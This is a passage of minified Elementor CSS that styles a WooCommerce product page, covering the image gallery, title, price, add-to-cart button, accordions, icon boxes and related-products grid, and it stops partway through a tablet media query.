.elementor-element.elementor-element-a3adcaf .woocommerce-product-gallery__image img,.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-list .woolentor-thumb-single img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DADADA}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails ul.woolentor-thumbanis-image li img{border-radius:10px 10px 10px 10px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails .wl-single-gallery img{border-radius:10px 10px 10px 10px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wl-thumbnails-slider .wl-single-slider img{border-radius:10px 10px 10px 10px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .woocommerce-product-gallery__image img{border-radius:10px 10px 10px 10px;padding:1px 1px 1px 1px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails .slick-slide img{border-radius:10px 10px 10px 10px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails ul.woolentor-thumbanis-image li{padding:1px 1px 1px 1px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails .wl-single-gallery{padding:1px 1px 1px 1px}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wl-thumbnails-slider .wl-single-slider{padding:1px 1px 1px 1px}.elementor-23 .elementor-element.elementor-element-a3adcaf .woolentor-thumbnails .slick-arrow{color:#7A7A7A;border-style:none}.elementor-23 .elementor-element.elementor-element-34aa0a3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-34aa0a3c.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-23 .elementor-element.elementor-element-0c03d59{width:var(--container-widget-width,34%);max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;text-align:center}.elementor-23 .elementor-element.elementor-element-0c03d59>.elementor-widget-container{background-color:#000;padding:8px 8px 8px 8px;border-radius:0 5px 5px 0}.elementor-23 .elementor-element.elementor-element-0c03d59 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1.5em;letter-spacing:.3px;color:#FFF}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-23 .elementor-element.elementor-element-1b110048>.elementor-widget-container{padding:20px 0 0 30px}.elementor-23 .elementor-element.elementor-element-1b110048{text-align:left}.elementor-23 .elementor-element.elementor-element-1b110048 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:2.6em;font-weight:700;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1em;letter-spacing:0;color:#1C244B}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-23 .elementor-element.elementor-element-4da15520>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 30px}.elementor-23 .elementor-element.elementor-element-4da15520{text-align:left}.woocommerce .elementor-23 .elementor-element.elementor-element-4da15520 .price{color:#1C244B;font-family:"Kanit",Sans-serif;font-size:1.7em;font-weight:400;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1.1em;letter-spacing:0;word-spacing:0em}.woocommerce .elementor-23 .elementor-element.elementor-element-4da15520 .price ins{color:#324A6D;font-family:"Sora",Sans-serif;font-size:1.05em;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0;word-spacing:0em}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-4da15520:not(.elementor-product-price-block-yes) del{margin-right:7px}body.rtl .elementor-23 .elementor-element.elementor-element-4da15520:not(.elementor-product-price-block-yes) del{margin-left:7px}.elementor-23 .elementor-element.elementor-element-4da15520.elementor-product-price-block-yes del{margin-bottom:7px}.elementor-23 .elementor-element.elementor-element-ffcfc79>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 30px}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-1 .quantity input[type=number]{border-radius:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-3 .quantity input[type=number]{border-radius:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-5 .quantity input[type=number]{border-radius:0 0 0 0;padding:0 0 0 0}.woocommerce .elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal .wl-quantity{font-size:18px}.woocommerce .elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal .wl-quantity{font-size:18px}.woocommerce .elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart form.cart .wl-quantity-wrap .wl-quantity-cal .quantity input{font-size:18px}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-style-1 form.cart button{font-family:"Kanit",Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;font-style:oblique;border-style:none}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart[class*="wl-style-"] form.cart button{border-radius:3px 3px 3px 3px!important;background-color:#FF5800!important}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-style-1 form.cart button{border-radius:3px 3px 3px 3px!important;background-color:#FF5800!important}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart[class*="wl-style-"] form.cart button:hover{background-color:#F55400!important}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-style-1 form.cart button:hover{background-color:#F55400!important}.elementor-23 .elementor-element.elementor-element-729e86e{--display:flex}.elementor-widget-woocommerce-product-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-23 .elementor-element.elementor-element-74fda0eb{width:100%;max-width:100%;color:#2C2C2C;font-family:"Anuphan",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0;word-spacing:0em}.elementor-23 .elementor-element.elementor-element-74fda0eb>.elementor-widget-container{margin:0 0 10px 10px;padding:0 0 0 20px}.elementor-23 .elementor-element.elementor-element-b6950f0{--display:flex}.elementor-23 .elementor-element.elementor-element-57f1474{--display:flex}.elementor-23 .elementor-element.elementor-element-4d05099{--display:flex}.elementor-23 .elementor-element.elementor-element-5828f6c{--display:flex}.elementor-23 .elementor-element.elementor-element-f296d1a{--n-accordion-title-font-size:18px;--n-accordion-title-justify-content:initial;--n-accordion-title-flex-grow:initial;--n-accordion-title-icon-order:-1;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:22px}.elementor-23 .elementor-element.elementor-element-f296d1a>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title{background-color:#FFF;border-style:dotted;border-width:0 0 2px 0;border-color:#E4E4E4}.elementor-23 .elementor-element.elementor-element-f296d1a>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title:hover{background-color:#F0F0F0}.elementor-23 .elementor-element.elementor-element-f296d1a>.elementor-widget-container{padding:0 0 0 30px}:where(.elementor-23 .elementor-element.elementor-element-f296d1a>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title>.e-n-accordion-item-title-header)>.e-n-accordion-item-title-text{font-family:"Kanit",Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;letter-spacing:0}:where(.elementor-23 .elementor-element.elementor-element-f296d1a>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item)>.e-con{border-style:dotted;border-width:0 0 2px 0;border-color:#C5C5C5}.elementor-23 .elementor-element.elementor-element-31b464d{--display:flex}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-23 .elementor-element.elementor-element-23b6a51{width:100%;max-width:100%;font-family:"Anuphan",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0;word-spacing:0em;color:#2C2C2C}.elementor-23 .elementor-element.elementor-element-23b6a51>.elementor-widget-container{margin:0 0 10px 10px;padding:0 0 0 20px}.elementor-23 .elementor-element.elementor-element-0905b22{--display:flex}.elementor-23 .elementor-element.elementor-element-a93da91{--display:flex}.elementor-23 .elementor-element.elementor-element-92986e6{--display:flex}.elementor-23 .elementor-element.elementor-element-6c4926a{--display:flex}.elementor-23 .elementor-element.elementor-element-ef0cfbe{--n-accordion-title-font-size:18px;--n-accordion-title-justify-content:initial;--n-accordion-title-flex-grow:initial;--n-accordion-title-icon-order:-1;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:22px}.elementor-23 .elementor-element.elementor-element-ef0cfbe>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title{background-color:#FFF;border-style:dotted;border-width:0 0 2px 0;border-color:#E4E4E4}.elementor-23 .elementor-element.elementor-element-ef0cfbe>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title:hover{background-color:#F0F0F0}.elementor-23 .elementor-element.elementor-element-ef0cfbe>.elementor-widget-container{padding:0 0 0 30px}:where(.elementor-23 .elementor-element.elementor-element-ef0cfbe>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title>.e-n-accordion-item-title-header)>.e-n-accordion-item-title-text{font-family:"Kanit",Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;letter-spacing:0}:where(.elementor-23 .elementor-element.elementor-element-ef0cfbe>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item)>.e-con{border-style:dotted;border-width:0 0 2px 0;border-color:#C5C5C5}.elementor-23 .elementor-element.elementor-element-5b308b8{--display:flex}.elementor-23 .elementor-element.elementor-element-ea9f59e{width:100%;max-width:100%;font-family:"Anuphan",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0;word-spacing:0em;color:#2C2C2C}.elementor-23 .elementor-element.elementor-element-ea9f59e>.elementor-widget-container{margin:0 0 10px 10px;padding:0 0 0 20px}.elementor-23 .elementor-element.elementor-element-35392d0{--display:flex}.elementor-23 .elementor-element.elementor-element-5ae64d0{--display:flex}.elementor-23 .elementor-element.elementor-element-ce6a114{--display:flex}.elementor-23 .elementor-element.elementor-element-57864b8{--display:flex}.elementor-23 .elementor-element.elementor-element-45c406f{--n-accordion-title-font-size:18px;--n-accordion-title-justify-content:initial;--n-accordion-title-flex-grow:initial;--n-accordion-title-icon-order:-1;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:22px}.elementor-23 .elementor-element.elementor-element-45c406f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title{background-color:#FFF;border-style:dotted;border-width:0 0 2px 0;border-color:#E4E4E4}.elementor-23 .elementor-element.elementor-element-45c406f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title:hover{background-color:#F0F0F0}.elementor-23 .elementor-element.elementor-element-45c406f>.elementor-widget-container{padding:0 0 0 30px}:where(.elementor-23 .elementor-element.elementor-element-45c406f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title>.e-n-accordion-item-title-header)>.e-n-accordion-item-title-text{font-family:"Kanit",Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;letter-spacing:0}:where(.elementor-23 .elementor-element.elementor-element-45c406f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item)>.e-con{border-style:dotted;border-width:0 0 2px 0;border-color:#C5C5C5}.elementor-23 .elementor-element.elementor-element-07a334b{--display:flex}.elementor-23 .elementor-element.elementor-element-c5e3c00{width:100%;max-width:100%;font-family:"Anuphan",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0;word-spacing:0em;color:#2C2C2C}.elementor-23 .elementor-element.elementor-element-c5e3c00>.elementor-widget-container{margin:0 0 10px 10px;padding:0 0 0 20px}.elementor-23 .elementor-element.elementor-element-06a9998{--display:flex}.elementor-23 .elementor-element.elementor-element-2b7743d{--display:flex}.elementor-23 .elementor-element.elementor-element-228e7c1{--display:flex}.elementor-23 .elementor-element.elementor-element-a399715{--display:flex}.elementor-23 .elementor-element.elementor-element-c7dcd9f{--n-accordion-title-font-size:18px;--n-accordion-title-justify-content:initial;--n-accordion-title-flex-grow:initial;--n-accordion-title-icon-order:-1;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:22px}.elementor-23 .elementor-element.elementor-element-c7dcd9f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title{background-color:#FFF;border-style:dotted;border-width:0 0 2px 0;border-color:#E4E4E4}.elementor-23 .elementor-element.elementor-element-c7dcd9f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title:hover{background-color:#F0F0F0}.elementor-23 .elementor-element.elementor-element-c7dcd9f>.elementor-widget-container{padding:0 0 0 30px}:where(.elementor-23 .elementor-element.elementor-element-c7dcd9f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title>.e-n-accordion-item-title-header)>.e-n-accordion-item-title-text{font-family:"Kanit",Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;letter-spacing:0}:where(.elementor-23 .elementor-element.elementor-element-c7dcd9f>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item)>.e-con{border-style:dotted;border-width:0 0 2px 0;border-color:#C5C5C5}.elementor-23 .elementor-element.elementor-element-dfa7a90{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000;--border-color:#000000;--padding-top:2%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-dfa7a90:not(.elementor-motion-effects-element-type-background),.elementor-23 .elementor-element.elementor-element-dfa7a90>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23 .elementor-element.elementor-element-4ff77c8{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-4ff77c8.e-con{--flex-grow:0;--flex-shrink:0}.elementor-23 .elementor-element.elementor-element-f0f81c7{--display:flex;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px}.elementor-23 .elementor-element.elementor-element-f0f81c7.e-con{--flex-grow:0;--flex-shrink:0}.elementor-23 .elementor-element.elementor-element-a9cbf1b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23 .elementor-element.elementor-element-b074db8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:dotted;--border-style:dotted;border-width:0 1px 0 0;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000;--border-color:#000000;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-23 .elementor-element.elementor-element-b074db8.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-23 .elementor-element.elementor-element-b90f0b8{width:100%;max-width:100%;--icon-box-icon-margin:0px}.elementor-23 .elementor-element.elementor-element-b90f0b8>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon-box-wrapper{text-align:center}.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-framed .elementor-icon,.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-default .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-stacked:has(:hover) .elementor-icon,.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#000}.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-framed:has(:hover) .elementor-icon,.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-default:has(:hover) .elementor-icon,.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-framed:has(:focus) .elementor-icon,.elementor-23 .elementor-element.elementor-element-b90f0b8.elementor-view-default:has(:focus) .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon{font-size:47px}.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon-box-title,.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon-box-title a{font-family:"Big Shoulders Text",Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;line-height:24px}.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon-box-title{color:#000}.elementor-23 .elementor-element.elementor-element-b90f0b8:has(:hover) .elementor-icon-box-title,.elementor-23 .elementor-element.elementor-element-b90f0b8:has(:focus) .elementor-icon-box-title{color:#000}.elementor-23 .elementor-element.elementor-element-718fb6f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-23 .elementor-element.elementor-element-718fb6f.e-con{--flex-grow:0;--flex-shrink:0}.elementor-23 .elementor-element.elementor-element-1f3cafa{width:100%;max-width:100%;--icon-box-icon-margin:0px}.elementor-23 .elementor-element.elementor-element-1f3cafa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon-box-wrapper{text-align:center}.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-framed .elementor-icon,.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-default .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-stacked:has(:hover) .elementor-icon,.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#000}.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-framed:has(:hover) .elementor-icon,.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-default:has(:hover) .elementor-icon,.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-framed:has(:focus) .elementor-icon,.elementor-23 .elementor-element.elementor-element-1f3cafa.elementor-view-default:has(:focus) .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon{font-size:47px}.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon-box-title,.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon-box-title a{font-family:"Big Shoulders Text",Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;line-height:24px}.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon-box-title{color:#000}.elementor-23 .elementor-element.elementor-element-1f3cafa:has(:hover) .elementor-icon-box-title,.elementor-23 .elementor-element.elementor-element-1f3cafa:has(:focus) .elementor-icon-box-title{color:#000}.elementor-23 .elementor-element.elementor-element-3893bc99{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-54838ec3>.elementor-widget-container{background-color:#8FC9F0;padding:10px 10px 10px 10px}.elementor-23 .elementor-element.elementor-element-54838ec3{text-align:center}.elementor-23 .elementor-element.elementor-element-54838ec3 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:26px;font-weight:700;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1.2em;letter-spacing:0;word-spacing:0em;color:#1C244B}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products>h2{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product{text-align:left}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products{grid-column-gap:16px;grid-row-gap:140px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:8px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#1C244B}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#1C244B}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price{color:#1C244B;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0;word-spacing:0em}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price ins{color:#1C244B}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price ins .amount{color:#1C244B}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price del{color:#1C244B}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price del .amount{color:#1C244B}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price del{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:line-through;line-height:1.5em;letter-spacing:0;word-spacing:0em}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .button{background-color:#fff0;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:italic;text-decoration:underline;line-height:1em;letter-spacing:0;padding:0 0 0 0;margin-top:0}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products .added_to_cart{color:#1C244B;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0;word-spacing:0em}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product span.onsale{display:block;color:#FFF;background-color:#467FF7;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:30px;letter-spacing:0;border-radius:0;min-width:80px;min-height:30px;right:auto;left:0;margin:0}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-d052d0{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%}.elementor-23 .elementor-element.elementor-element-0c03d59 .elementor-heading-title{font-size:14px}.elementor-23 .elementor-element.elementor-element-1b110048 .elementor-heading-title{font-size:27px}.woocommerce .elementor-23 .elementor-element.elementor-element-4da15520 .price{font-size:25px}.woocommerce .elementor-23 .elementor-element.elementor-element-4da15520 .price ins{font-size:25px}.elementor-23 .elementor-element.elementor-element-74fda0eb{width:100%;max-width:100%;font-size:14px}.elementor-23 .elementor-element.elementor-element-74fda0eb>.elementor-widget-container{margin:0 0 0 0}.elementor-23 